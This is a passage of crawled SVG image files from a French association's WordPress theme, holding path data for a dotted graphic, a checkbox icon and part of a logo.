		c0.8-0.9,0.7-2.3-0.2-3C639.8,165.2,639.3,165.1,638.8,165.1"/>
	<path class="st0" d="M516.5,132.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C517.5,132.7,517,132.5,516.5,132.5"/>
	<path class="st0" d="M450.1,54.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C451.1,54.8,450.6,54.6,450.1,54.6"/>
	<path class="st0" d="M549.8,177c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C550.9,177.2,550.3,177,549.8,177"/>
	<path class="st0" d="M367.5,164.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C368.5,164.7,368,164.5,367.5,164.5"/>
	<path class="st0" d="M542.9,155.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C543.9,155.7,543.4,155.6,542.9,155.6"/>
	<path class="st0" d="M665.9,183c-0.2,0-0.3,0-0.5,0.1c-0.4,0.1-0.8,0.3-1.1,0.7c-0.3,0.4-0.5,0.8-0.5,1.3c0,0.6,0.2,1.3,0.7,1.8
		c0.4,0.4,0.9,0.5,1.4,0.5c0.2,0,0.4,0,0.5-0.1c0.4-0.1,0.8-0.3,1.1-0.7c0.1-0.1,0.2-0.2,0.3-0.4c0.3-0.6,0.4-1.3,0.1-2
		c-0.1-0.2-0.2-0.4-0.4-0.6c0,0-0.1-0.1-0.1-0.1C666.9,183.1,666.4,183,665.9,183"/>
	<path class="st0" d="M655.7,176.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0,0,0.1,0.1,0.1,0.1c0.4,0.3,0.8,0.4,1.3,0.4
		c0.2,0,0.4,0,0.6-0.1c0.4-0.1,0.7-0.3,1-0.6c0.8-0.9,0.7-2.3-0.2-3C656.7,176.4,656.2,176.2,655.7,176.2"/>
	<path class="st0" d="M453.3,102.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C454.4,102.5,453.9,102.3,453.3,102.3"/>
	<path class="st0" d="M491.6,92.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C492.6,92.8,492.1,92.6,491.6,92.6"/>
	<path class="st0" d="M728.1,10.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C729.2,10.3,728.6,10.1,728.1,10.1"/>
	<path class="st0" d="M721.9,134.9c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,1.9-0.1,2.7c0.1,0.1,0.2,0.2,0.3,0.4
		c0.2,0.2,0.5,0.3,0.7,0.4c0.2,0.1,0.5,0.1,0.7,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.1-3c0,0,0,0-0.1-0.1
		c-0.1-0.1-0.3-0.2-0.4-0.3C722.6,135,722.2,134.9,721.9,134.9"/>
	<path class="st0" d="M302.9,112.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C303.9,112.7,303.4,112.5,302.9,112.5"/>
	<path class="st0" d="M451.4,124.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C452.4,124.9,451.9,124.7,451.4,124.7"/>
	<path class="st0" d="M410.5,114.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C411.5,114.8,411,114.6,410.5,114.6"/>
	<path class="st0" d="M275.8,153.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C276.8,153.9,276.3,153.7,275.8,153.7"/>
	<path class="st0" d="M735.2,51.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C736.2,51.9,735.7,51.8,735.2,51.8"/>
	<path class="st0" d="M608.1,30.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C609.1,30.4,608.6,30.3,608.1,30.3"/>
	<path class="st0" d="M550.7,136.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C551.7,136.3,551.2,136.1,550.7,136.1"/>
	<path class="st0" d="M673.1,88.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C674.1,88.4,673.6,88.2,673.1,88.2"/>
	<path class="st0" d="M579.9,89.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C580.9,89.7,580.4,89.5,579.9,89.5"/>
	<path class="st0" d="M283.3,117.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C284.4,117.9,283.9,117.7,283.3,117.7"/>
	<path class="st0" d="M483.3,23.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C484.3,23.7,483.8,23.5,483.3,23.5"/>
	<path class="st0" d="M414.2,125.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C415.3,125.8,414.8,125.7,414.2,125.7"/>
	<path class="st0" d="M439,164.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C440,164.7,439.5,164.5,439,164.5"/>
	<path class="st0" d="M550.1,30.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C551.2,30.4,550.6,30.2,550.1,30.2"/>
	<path class="st0" d="M279.8,139.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C280.8,139.8,280.3,139.6,279.8,139.6"/>
	<path class="st0" d="M703.8,60.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C704.8,60.7,704.3,60.5,703.8,60.5"/>
	<path class="st0" d="M369.2,191.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C370.3,191.2,369.7,191.1,369.2,191.1"/>
	<path class="st0" d="M468,79.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C469,79.9,468.5,79.7,468,79.7"/>
	<path class="st0" d="M353.1,190.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C354.1,191.1,353.6,190.9,353.1,190.9"/>
	<path class="st0" d="M572.7,41.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C573.7,41.5,573.2,41.3,572.7,41.3"/>
	<path class="st0" d="M330,202.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C331.1,202.3,330.5,202.1,330,202.1"/>
	<path class="st0" d="M480.7,173.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C481.7,173.8,481.2,173.7,480.7,173.7"/>
	<path class="st0" d="M740.7,53.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C741.8,53.6,741.2,53.4,740.7,53.4"/>
	<path class="st0" d="M718,210.7c-0.2,0-0.4,0-0.5,0.1c-0.3,0.1-0.6,0.2-0.8,0.4h2.8C719,210.9,718.5,210.7,718,210.7"/>
	<path class="st0" d="M459,26.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C460,26.7,459.5,26.5,459,26.5"/>
	<path class="st0" d="M543.8,56.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C544.8,56.3,544.3,56.1,543.8,56.1"/>
	<path class="st0" d="M451.6,156.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C452.6,156.5,452.1,156.3,451.6,156.3"/>
	<path class="st0" d="M445.4,153c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C446.4,153.2,445.9,153,445.4,153"/>
	<path class="st0" d="M464.7,181.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C465.7,181.6,465.2,181.5,464.7,181.5"/>
	<path class="st0" d="M722,160.2c-0.2,0-0.3,0-0.5,0.1c-0.4,0.1-0.8,0.3-1.1,0.7c0,0-0.1,0.1-0.1,0.1c-0.7,0.9-0.6,2.2,0.3,2.9
		c0.4,0.4,0.9,0.5,1.4,0.5c0.2,0,0.4,0,0.6-0.1c0.4-0.1,0.7-0.3,1-0.6c0,0,0.1-0.1,0.1-0.1c0.8-0.9,0.7-2.3-0.2-3
		C723,160.4,722.5,160.2,722,160.2"/>
	<path class="st0" d="M244.7,159.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C245.7,159.5,245.2,159.3,244.7,159.3"/>
	<path class="st0" d="M734.5,189.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.1,0,0.2,0,0.3,0
		c0.1,0,0.2,0,0.3-0.1c0.4-0.1,0.8-0.3,1.1-0.6c0.8-0.9,0.7-2.3-0.2-3C735.5,189.3,735,189.2,734.5,189.2"/>
	<path class="st0" d="M746.3,202.8c-0.2,0.1-0.4,0.3-0.5,0.4c-0.8,0.9-0.7,2.2,0.2,3c0.1,0.1,0.2,0.2,0.3,0.3V202.8"/>
	<path class="st0" d="M741.7,203.9c-0.6,0-1.2,0.2-1.6,0.7c0,0-0.1,0.1-0.1,0.1c-0.6,0.8-0.6,2,0.1,2.7c0.1,0.1,0.1,0.1,0.2,0.2
		c0.4,0.4,0.9,0.5,1.4,0.5c0.1,0,0.2,0,0.3,0c0.5-0.1,0.9-0.3,1.3-0.7c0.8-0.9,0.7-2.3-0.2-3C742.8,204.1,742.3,203.9,741.7,203.9
		L741.7,203.9"/>
	<path class="st0" d="M495.2,1.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C496.2,1.4,495.7,1.2,495.2,1.2"/>
	<path class="st0" d="M744.3,198.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.2-0.2,0.3-0.4,0.4-0.6v-1.7c-0.1-0.3-0.3-0.6-0.6-0.8C745.3,198.4,744.8,198.2,744.3,198.2"/>
	<path class="st0" d="M670.6,61.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C671.6,61.5,671.1,61.3,670.6,61.3"/>
	<path class="st0" d="M650.3,78.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C651.3,78.9,650.8,78.7,650.3,78.7"/>
	<path class="st0" d="M679.2,85.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C680.2,85.6,679.7,85.4,679.2,85.4"/>
	<path class="st0" d="M665.9,83.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C666.9,83.3,666.4,83.1,665.9,83.1"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ides-asso.fr/wp-content/themes/ides/styles/imgs/icon-inscription.svg
body_size: 521
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 12.7 11.5" style="enable-background:new 0 0 12.7 11.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:0.778;}
</style>
<rect x="0.4" y="2.1" class="st0" width="9" height="9"/>
<polyline class="st0" points="2.8,6.1 5.2,8.7 12.4,0.3 "/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ides-asso.fr/wp-content/themes/ides/styles/imgs/ides_logo.svg
body_size: 10376
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 172.6 86" style="enable-background:new 0 0 172.6 86;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231F20;}
	.st1{fill:#FCE52D;}
	.st2{fill:none;stroke:#231F20;stroke-width:1.163;stroke-miterlimit:10;}
</style>
<polygon class="st0" points="35.7,21.5 19.2,21.5 19.2,38.3 30.7,38.3 30.7,43.6 35.7,38.3 "/>
<path class="st0" d="M4.3,74.4c0.1,0.7,0.3,1.3,0.6,1.6c0.5,0.6,1.5,0.8,2.9,0.8c0.8,0,1.5-0.1,2-0.4c0.5-0.2,0.7-0.6,0.7-1.1
	c0-0.5-0.2-0.8-0.6-1.1C9.6,74,8.1,73.6,5.5,73c-1.8-0.5-3.1-1-3.9-1.7c-0.8-0.7-1.1-1.6-1.1-2.9c0-1.5,0.6-2.8,1.8-3.8
	c1.2-1.1,2.8-1.6,5-1.6c2,0,3.7,0.4,5,1.2c1.3,0.8,2,2.2,2.2,4.2h-4.2c-0.1-0.5-0.2-1-0.5-1.3c-0.5-0.6-1.3-0.9-2.4-0.9
	c-0.9,0-1.6,0.1-2,0.4c-0.4,0.3-0.6,0.6-0.6,1c0,0.5,0.2,0.8,0.6,1c0.4,0.2,1.9,0.6,4.4,1.2c1.7,0.4,3,1,3.8,1.8
	c0.8,0.8,1.2,1.8,1.2,3c0,1.6-0.6,2.9-1.8,3.9c-1.2,1-3,1.5-5.5,1.5c-2.6,0-4.4-0.5-5.7-1.6C0.6,77.4,0,76,0,74.4H4.3z"/>
<path class="st0" d="M17.7,82.6l0.5,0c0.4,0,0.8,0,1.2,0c0.4,0,0.7-0.2,1-0.3c0.2-0.2,0.5-0.5,0.7-1c0.2-0.5,0.3-0.9,0.3-1l-6-16.8
	h4.7l3.5,11.9L27,63.4h4.5l-5.6,15.8c-1.1,3.1-1.9,4.9-2.5,5.7S21.5,86,19.6,86c-0.4,0-0.7,0-0.9,0c-0.2,0-0.6,0-1-0.1V82.6z"/>
<path class="st0" d="M36.3,74.4c0.1,0.7,0.3,1.3,0.6,1.6c0.5,0.6,1.5,0.8,2.9,0.8c0.8,0,1.5-0.1,2-0.4c0.5-0.2,0.7-0.6,0.7-1.1
	c0-0.5-0.2-0.8-0.6-1.1c-0.4-0.2-1.9-0.7-4.4-1.3c-1.8-0.5-3.1-1-3.9-1.7c-0.8-0.7-1.1-1.6-1.1-2.9c0-1.5,0.6-2.8,1.8-3.8
	c1.2-1.1,2.8-1.6,5-1.6c2,0,3.7,0.4,5,1.2c1.3,0.8,2,2.2,2.2,4.2h-4.2c-0.1-0.5-0.2-1-0.5-1.3c-0.5-0.6-1.3-0.9-2.4-0.9
	c-0.9,0-1.6,0.1-2,0.4c-0.4,0.3-0.6,0.6-0.6,1c0,0.5,0.2,0.8,0.6,1c0.4,0.2,1.9,0.6,4.4,1.2c1.7,0.4,3,1,3.8,1.8
	c0.8,0.8,1.2,1.8,1.2,3c0,1.6-0.6,2.9-1.8,3.9c-1.2,1-3,1.5-5.5,1.5c-2.6,0-4.4-0.5-5.7-1.6C32.6,77.4,32,76,32,74.4H36.3z"/>
<path class="st0" d="M48.1,66.5v-3h2.3v-4.5h4.2v4.5h2.6v3h-2.6v8.5c0,0.7,0.1,1.1,0.3,1.2c0.2,0.2,0.7,0.2,1.5,0.2
	c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0v3.1l-2,0.1c-2,0.1-3.4-0.3-4.1-1c-0.5-0.5-0.7-1.2-0.7-2.2v-9.9H48.1z"/>
<path class="st0" d="M70,63.7c1.1,0.5,2.1,1.3,2.8,2.4c0.7,1,1.1,2.1,1.3,3.3c0.1,0.7,0.2,1.8,0.1,3.2H62.4c0.1,1.6,0.6,2.7,1.7,3.4
	c0.6,0.4,1.4,0.6,2.3,0.6c1,0,1.8-0.2,2.4-0.7c0.3-0.3,0.6-0.6,0.9-1.1H74c-0.1,1-0.6,1.9-1.6,2.9C71,79.3,68.9,80,66.3,80
	c-2.2,0-4.1-0.7-5.7-2c-1.6-1.3-2.5-3.5-2.5-6.4c0-2.8,0.7-4.9,2.2-6.4c1.5-1.5,3.4-2.2,5.8-2.2C67.6,63,68.8,63.2,70,63.7
	 M63.6,67.4c-0.6,0.6-1,1.4-1.1,2.5h7.3c-0.1-1.1-0.5-2-1.1-2.5c-0.7-0.6-1.5-0.9-2.5-0.9C65.1,66.4,64.2,66.7,63.6,67.4 M71.2,56.8
	l-4.5,4.4h-3.1l2.9-4.4H71.2z"/>
<path class="st0" d="M96.2,63.5c0.7,0.3,1.3,0.8,1.9,1.4c0.5,0.6,0.8,1.3,0.9,2.1c0.1,0.5,0.1,1.3,0.1,2.4l0,10.1h-4.3V69.2
	c0-0.6-0.1-1.1-0.3-1.5c-0.4-0.7-1.1-1.1-2.1-1.1c-1.2,0-2,0.5-2.4,1.4c-0.2,0.5-0.3,1.1-0.3,1.8v9.6h-4.3v-9.6c0-1-0.1-1.7-0.3-2.1
	c-0.4-0.8-1.1-1.2-2.1-1.2c-1.2,0-2,0.4-2.4,1.2c-0.2,0.4-0.3,1.1-0.3,2v9.7h-4.3V63.4H80v2.3c0.5-0.8,1-1.4,1.5-1.8
	c0.8-0.6,1.9-0.9,3.2-0.9c1.2,0,2.2,0.3,3,0.8c0.6,0.5,1.1,1.1,1.4,1.9c0.6-0.9,1.2-1.6,2.1-2.1C92,63.3,93,63,94.1,63
	C94.8,63,95.5,63.2,96.2,63.5"/>
<path class="st0" d="M105.5,61.5h-4.3v-3.9h4.3V61.5z M101.2,63.4h4.3v16.1h-4.3V63.4z"/>
<path class="st0" d="M117.3,64c0.5,0.4,1,1,1.5,1.8v-2.4h4.1v22.5h-4.2v-8.4c-0.3,0.7-0.9,1.2-1.6,1.7c-0.8,0.5-1.8,0.8-3.1,0.8
	c-1.9,0-3.5-0.7-4.8-2.2c-1.3-1.5-2-3.5-2-6c0-2.7,0.7-4.8,2-6.4c1.3-1.6,3-2.4,4.9-2.4C115.4,63,116.5,63.3,117.3,64 M118.2,74.5
	c0.4-0.8,0.6-1.9,0.6-3.1c0-1-0.2-1.9-0.5-2.6c-0.6-1.4-1.7-2.1-3.2-2.1c-1.1,0-1.9,0.4-2.6,1.2c-0.6,0.8-1,2.1-1,3.7
	c0,1.1,0.1,2,0.4,2.7c0.6,1.4,1.6,2,3.1,2C116.6,76.4,117.6,75.8,118.2,74.5"/>
<path class="st0" d="M128.9,63.4v9.7c0,0.9,0.1,1.6,0.3,2.1c0.4,0.8,1.1,1.2,2.3,1.2c1.4,0,2.4-0.6,3-1.7c0.3-0.6,0.4-1.5,0.4-2.5
	v-8.8h4.3v16.1H135v-2.3c0,0-0.1,0.2-0.3,0.4c-0.2,0.2-0.3,0.5-0.6,0.7c-0.7,0.6-1.3,1-1.9,1.2c-0.6,0.2-1.3,0.3-2.2,0.3
	c-2.4,0-4-0.9-4.8-2.6c-0.5-0.9-0.7-2.3-0.7-4.2v-9.7H128.9z"/>
<path class="st0" d="M152.3,63.7c1.1,0.5,2.1,1.3,2.8,2.4c0.7,1,1.1,2.1,1.3,3.3c0.1,0.7,0.2,1.8,0.1,3.2h-11.8
	c0.1,1.6,0.6,2.7,1.7,3.4c0.6,0.4,1.4,0.6,2.3,0.6c1,0,1.7-0.2,2.4-0.7c0.3-0.3,0.6-0.6,0.9-1.1h4.3c-0.1,1-0.6,1.9-1.6,2.9
	c-1.5,1.6-3.5,2.4-6.1,2.4c-2.2,0-4.1-0.7-5.7-2c-1.6-1.3-2.5-3.5-2.5-6.4c0-2.8,0.7-4.9,2.2-6.4c1.5-1.5,3.4-2.2,5.8-2.2
	C149.9,63,151.2,63.2,152.3,63.7 M146,67.4c-0.6,0.6-1,1.4-1.1,2.5h7.3c-0.1-1.1-0.5-2-1.1-2.5c-0.7-0.6-1.5-0.9-2.5-0.9
	C147.4,66.4,146.6,66.7,146,67.4"/>
<path class="st0" d="M162.1,74.4c0.1,0.7,0.3,1.3,0.6,1.6c0.5,0.6,1.5,0.8,2.9,0.8c0.8,0,1.5-0.1,2-0.4c0.5-0.2,0.7-0.6,0.7-1.1
	c0-0.5-0.2-0.8-0.6-1.1c-0.4-0.2-1.9-0.7-4.4-1.3c-1.8-0.5-3.1-1-3.9-1.7c-0.8-0.7-1.1-1.6-1.1-2.9c0-1.5,0.6-2.8,1.8-3.8
	c1.2-1.1,2.8-1.6,5-1.6c2,0,3.7,0.4,5,1.2c1.3,0.8,2,2.2,2.2,4.2H168c-0.1-0.5-0.2-1-0.5-1.3c-0.5-0.6-1.3-0.9-2.4-0.9
	c-0.9,0-1.6,0.1-2,0.4c-0.4,0.3-0.6,0.6-0.6,1c0,0.5,0.2,0.8,0.6,1c0.4,0.2,1.9,0.6,4.4,1.2c1.7,0.4,3,1,3.8,1.8
	c0.8,0.8,1.2,1.8,1.2,3c0,1.6-0.6,2.9-1.8,3.9c-1.2,1-3,1.5-5.5,1.5c-2.6,0-4.4-0.5-5.7-1.6c-1.2-1.1-1.8-2.4-1.8-4.1H162.1z"/>
<path class="st0" d="M43.3,3.9h4.3V0h-4.3V3.9z M43.3,21.9h4.3V5.8h-4.3V21.9z"/>
<path class="st0" d="M63.8,6.7c1.1,0.9,1.6,2.3,1.6,4.3v10.8H61v-9.8c0-0.8-0.1-1.5-0.3-2c-0.4-0.8-1.2-1.2-2.4-1.2
	c-1.4,0-2.4,0.6-2.9,1.8c-0.3,0.6-0.4,1.5-0.4,2.5v8.7h-4.2V5.8h4.1v2.3c0.5-0.8,1.1-1.4,1.5-1.8c0.9-0.7,2-1,3.3-1
	C61.4,5.4,62.7,5.9,63.8,6.7"/>
<path class="st0" d="M71.6,16.8c0.1,0.7,0.3,1.3,0.6,1.6c0.5,0.6,1.5,0.8,2.9,0.8c0.8,0,1.5-0.1,2-0.4c0.5-0.2,0.7-0.6,0.7-1.1
	c0-0.5-0.2-0.8-0.6-1.1c-0.4-0.2-1.9-0.7-4.4-1.3c-1.8-0.5-3.1-1-3.9-1.7c-0.8-0.7-1.1-1.6-1.1-2.9c0-1.5,0.6-2.8,1.8-3.8
	c1.2-1.1,2.8-1.6,5-1.6c2,0,3.7,0.4,5,1.2c1.3,0.8,2,2.2,2.2,4.2h-4.2c-0.1-0.5-0.2-1-0.5-1.3c-0.5-0.6-1.3-0.9-2.4-0.9
	c-0.9,0-1.6,0.1-2,0.4c-0.4,0.3-0.6,0.6-0.6,1c0,0.5,0.2,0.8,0.6,1c0.4,0.2,1.9,0.6,4.4,1.2c1.7,0.4,3,1,3.8,1.8
	c0.8,0.8,1.2,1.8,1.2,3c0,1.6-0.6,2.9-1.8,3.9c-1.2,1-3,1.5-5.5,1.5c-2.6,0-4.4-0.5-5.7-1.6c-1.2-1.1-1.8-2.4-1.8-4.1H71.6z"/>
<path class="st0" d="M82.6,9V6h2.3V1.5h4.2V6h2.6v3h-2.6v8.5c0,0.7,0.1,1.1,0.3,1.2c0.2,0.2,0.7,0.2,1.5,0.2c0.1,0,0.3,0,0.4,0
	c0.1,0,0.3,0,0.4,0v3.1l-2,0.1c-2,0.1-3.4-0.3-4.1-1c-0.5-0.5-0.7-1.2-0.7-2.2V9H82.6z"/>
